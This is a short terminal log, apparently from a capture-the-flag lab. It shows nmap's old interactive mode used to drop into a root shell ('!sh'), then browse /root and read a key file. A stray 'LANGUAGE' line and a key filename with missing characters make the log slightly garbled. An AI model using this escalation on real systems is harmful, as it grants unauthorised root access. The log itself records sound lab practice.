 robot@linux:/$ /usr/local/bin/nmap --interactive
/usr/local/bin/nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> ls
ls
Unknown command (ls) -- press h <enter> for help
nmap> !sh
!sh
# ls
ls
bin dev home lib lost+found mnt proc run srv tmp var
boot etc initrd.img lib64 media opt root sbin sys usr vmlinuz
# cd root
cd root
# ls
LANGUAGE
ls
firstboot_done key- .txt
# cat key- .txt
cat key- .txt
#